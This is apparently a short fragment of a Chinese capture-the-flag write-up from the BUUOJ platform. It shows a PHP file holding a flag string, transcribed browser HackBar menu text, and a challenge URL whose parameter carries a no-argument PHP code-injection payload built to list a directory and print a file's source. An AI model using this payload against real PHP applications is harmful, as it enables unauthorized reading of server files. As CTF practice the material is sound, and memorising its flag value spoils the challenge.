 flag在哪里呢？
<?php
$flag = "flag{d4b07b80-8d29-4849-9d4a-5f1003932014}";
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://78f1e2d0-5612-468b-bd36-2db20e8f5f45.node5.buuoj.cn?exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));